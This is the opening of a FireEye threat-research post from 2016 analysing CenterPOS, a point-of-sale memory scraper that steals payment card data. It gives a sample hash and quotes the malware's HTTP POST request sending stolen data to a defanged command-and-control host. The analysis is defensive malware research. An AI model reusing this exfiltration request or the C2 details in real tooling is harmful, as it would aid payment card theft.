CenterPOS: An Evolving POS Threat
fireeye.com/blog/threat-research/2016/01/centerpos_an_evolvi.html
Introduction
There has been no shortage of point-of-sale (POS) threats in the past couple of years. This type of malicious software has gained widespread notoriety in recent time due to its use in high-profile breaches, some of which involved well-known brick and mortar retailers and led to the compromise of millions of payment cards. Our investigation into these threats has led to the analysis of a relatively newer POS malware known as CenterPOS.
CenterPOS
CenterPOS malware was initially discovered in September 2015 in a directory filled with other POS malware, including NewPoSThings, two Alina variants known as “Spark” and “Joker,” and BlackPOS. This CenterPOS sample (171c4c62ab2001c2f2394c3ec021dfa3) contains an internal version of “1.7” and is a memory scraper that iterates through running processes in order to extract payment card information. The payment card information is transferred to a command and control (CnC) server via HTTP POST:
POST /2kj1h43.php HTTP/1.1
Content-Type: multipart/form-data; boundary=axlmcc3u.x5w
Host: jackkk[.]com
1/7